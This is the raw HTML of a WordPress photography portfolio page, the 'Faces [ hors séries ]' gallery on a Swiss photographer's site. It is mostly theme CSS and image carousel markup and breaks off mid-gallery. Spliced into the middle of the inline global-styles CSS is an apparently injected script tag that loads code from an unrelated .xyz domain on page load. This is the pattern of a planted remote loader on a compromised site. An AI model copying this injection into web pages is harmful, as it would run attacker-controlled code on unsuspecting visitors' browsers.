

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pourmesyeux.ch/portfolio/faces-hors-series/
body_size: 11316
content:
<!DOCTYPE HTML>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.pourmesyeux.ch/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
                
        <title>Faces [ hors séries ] &#8211; pourMESyeux</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="pourMESyeux &raquo; Flux" href="https://www.pourmesyeux.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="pourMESyeux &raquo; Flux des commentaires" href="https://www.pourmesyeux.ch/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pourmesyeux.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pourmesyeux.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.pourmesyeux.ch/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pourmesyeux.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='diopterplugins-css-css' href='https://www.pourmesyeux.ch/wp-content/themes/diopter/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='dioptergoogle-fonts-css' href='https://fonts.googleapis.com/css?family=Asap%3A400%2C700%7CMontserrat%3A400%2C700%7CRaleway%3A400%2C600%2C700%2C800%2C900%2C500%7CDancing+Script%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dioptertheme-style-css' href='https://www.pourmesyeux.ch/wp-content/themes/diopter/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dioptercolor-css-css' href='https://www.pourmesyeux.ch/wp-content/themes/diopter/skins/color_default.css' type='text/css' media='all' />
<link rel='stylesheet' id='dioptercustom-css-css' href='https://www.pourmesyeux.ch/wp-content/themes/diopter/css/custom.css' type='text/css' media='all' />
<style id='dioptercustom-css-inline-css' type='text/css'>
@media only screen and (max-width:540px){.diopter_fulh_sec .row.full-height>.wpb_column>.vc_column-inner>.wpb_wrapper{overflow-y:scroll}.resize-carousel-holder.folio-style-three-wrap{height:auto!important}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pourmesyeux.ch/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pourmesyeux.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pourmesyeux.ch/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pourmesyeux.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.pourmesyeux.ch/portfolio/faces-hors-series/" />
<link rel='shortlink' href='https://www.pourmesyeux.ch/?p=1369' />
<link rel="alternate" type="application/json+oembed" href="https://www.pourmesyeux.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pourmesyeux.ch%2Fportfolio%2Ffaces-hors-series%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pourmesyeux.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pourmesyeux.ch%2Fportfolio%2Ffaces-hors-series%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pourmesyeux.ch/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/cropped-Eye-black-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/cropped-Eye-black-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/cropped-Eye-black-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/cropped-Eye-black-512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hd-box-wrap h2 a{
    padding: 280px 10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="portfolio-template-default single single-portfolio postid-1369 diopter-body-classes menu-right-pos disable-outer-border wpb-js-composer js-comp-ver-5.7 vc_responsive">
                <div id="diopter-loader" class="loader-holder">
            <div class="cssload-container">
                <div class="cssload-speeding-wheel"></div>
            </div>
        </div>
        <div id="main">
        
         
            <header class="diopter-header main-header">
                <div class="header-inner">
                    <div class="logo-holder">
                        <a class="ajax" href="https://www.pourmesyeux.ch/">
                                                        <img src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/Logo_oeil_-PMY-Banner_top_black.png" 
                                                         width="143" 
                                                                                     height="40" 
                             style="height:40px;"
                                                         class="diopter-logo" alt="pourMESyeux" />
                                                                                                                    <h3 class="slogan"><em>pourmesyeux</em></h3>
                                                    </a>
                    </div>
                    <div class="nav-holder">
                                                    <nav
                                                        >
                                <ul id="menu-pmy-top" class="diopter_main-nav"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://www.pourmesyeux.ch/portfolio-pourmesyeux/">Porfolio Divers</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://www.pourmesyeux.ch/portfolio-monde-blanc/">Le monde blanc</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.pourmesyeux.ch/portfolio-serpents/">Les Serpents</a></li>
<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1231"><a href="https://www.pourmesyeux.ch/">Journal de bord</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://www.pourmesyeux.ch/recherche-model/">A l&#8217;aventure</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.pourmesyeux.ch/contact/">Contact</a></li>
<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://www.pourmesyeux.ch/portfolio-erotica/">Erotica</a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://www.pourmesyeux.ch/copyright/">&#8211; © &#8211;</a></li>
</ul>                            </nav>
                                            </div>

                    <div class="nav-button-holder">
                        <div class="nav-button vis-m"><span></span><span></span><span></span></div>
                    </div>
           
                                       
                                        <div class="header-social">
                        <ul >
    <li><a href="https://www.facebook.com/studio.pourlesyeux/" target="_blank" ><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.youtube.com/user/pourlesyeuxch/" target="_blank"><i class="fa fa-youtube"></i></a></li>
    <li><a href="https://www.instagram.com/gilbutty/" target="_blank" ><i class="fa fa-instagram"></i></a></li>
    <li><a href="mailto:web2@pourmesyeux.ch" target="_blank" ><i class="fas fa-envelope-square"></i></a></li>
    <i ></i>
    
    <!--<li><a href="https://www.pinterest.com/pourmesyeux/" target="_blank" ><i class="fa fa-pinterest"></i></a></li>
   <li><a href="#" target="_blank" ><i class="fa fa-tumblr"></i></a></li> -->
</ul>                    </div>
                                      
                    <div class="header-title"><h1><a class="ajax" href="https://www.pourmesyeux.ch/portfolio/faces-hors-series">Faces [ hors séries ]</a></h1></div>
                    
                </div>
            </header>
                    <!--=============== wrapper ===============-->  
            <div id="wrapper">
                                <div class="content-holder scale-bg2" id="diopter-content-wrapper">
                    
                    <div class="dynamic-title">Faces [ hors séries ]</div>
                    
                                    <div class="diopter-content full-height scroll-content" >
                                        






    <div  class='diopter_folio_style1_wrap full-height'>

    <div class="vis-pan bvp no-mpan">
        <div class="show-details cpdet novisdet">Details</div>        
        <div class="caption alc"></div>                <div class="num-holder2"></div>
    </div>
            <div class="resize-carousel-holder lightgallery nofssc">
            <div class="gallery_horizontal owl-carousel owl-theme carousel-loop-yes" data-options='{"autoplay":false,"items":3,"loop":true,"center":false,"autoWidth":true,"smartSpeed":1300,"thumbs":false}'>
                
                                    <div class="horizontal_item" data-phname="S-20140413160237-_33C3547" 
                    >
                        <img fetchpriority="high" decoding="async" width="667" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140413160237-_33C3547.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140413160237-_33C3547.jpg 667w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140413160237-_33C3547-200x300.jpg 200w" sizes="(max-width: 667px) 100vw, 667px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20140413160237-_33C3547.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20161031180959-IMG_0277-Modifier" 
                    >
                        <img decoding="async" width="667" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20161031180959-IMG_0277-Modifier.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20161031180959-IMG_0277-Modifier.jpg 667w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20161031180959-IMG_0277-Modifier-200x300.jpg 200w" sizes="(max-width: 667px) 100vw, 667px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20161031180959-IMG_0277-Modifier.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20170926145003-IMG_9324-Modifier" 
                    >
                        <img decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20170926145003-IMG_9324-Modifier.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20170926145003-IMG_9324-Modifier.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20170926145003-IMG_9324-Modifier-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20170926145003-IMG_9324-Modifier-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20170926145003-IMG_9324-Modifier-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20170926145003-IMG_9324-Modifier.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20140916201239-_33C3083" 
                    >
                        <img loading="lazy" decoding="async" width="605" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20140916201239-_33C3083.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20140916201239-_33C3083.jpg 605w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20140916201239-_33C3083-182x300.jpg 182w" sizes="(max-width: 605px) 100vw, 605px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20140916201239-_33C3083.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="_MG_2826" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/MG_2826.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/MG_2826.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/MG_2826-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/MG_2826-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/MG_2826-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/MG_2826.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20140321181532-_33C2333" 
                    >
                        <img loading="lazy" decoding="async" width="666" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20140321181532-_33C2333.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20140321181532-_33C2333.jpg 666w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20140321181532-_33C2333-167x300.jpg 167w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20140321181532-_33C2333-568x1024.jpg 568w" sizes="(max-width: 666px) 100vw, 666px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20140321181532-_33C2333.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20100821141747-05-15022-Modifier" 
                    >
                        <img loading="lazy" decoding="async" width="2400" height="1600" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100821141747-05-15022-Modifier.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100821141747-05-15022-Modifier.jpg 2400w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100821141747-05-15022-Modifier-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100821141747-05-15022-Modifier-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100821141747-05-15022-Modifier-1024x683.jpg 1024w" sizes="(max-width: 2400px) 100vw, 2400px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100821141747-05-15022-Modifier.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20100314162502-02126" 
                    >
                        <img loading="lazy" decoding="async" width="807" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100314162502-02126.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100314162502-02126.jpg 807w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100314162502-02126-202x300.jpg 202w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100314162502-02126-768x1142.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100314162502-02126-689x1024.jpg 689w" sizes="(max-width: 807px) 100vw, 807px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/M-20100314162502-02126.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20141116184936-_33C0945" 
                    >
                        <img loading="lazy" decoding="async" width="667" height="1000" src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20141116184936-_33C0945.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20141116184936-_33C0945.jpg 667w, https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20141116184936-_33C0945-200x300.jpg 200w" sizes="(max-width: 667px) 100vw, 667px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2016/12/S-20141116184936-_33C0945.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="S-20140915171450-_33C2913" 
                    >
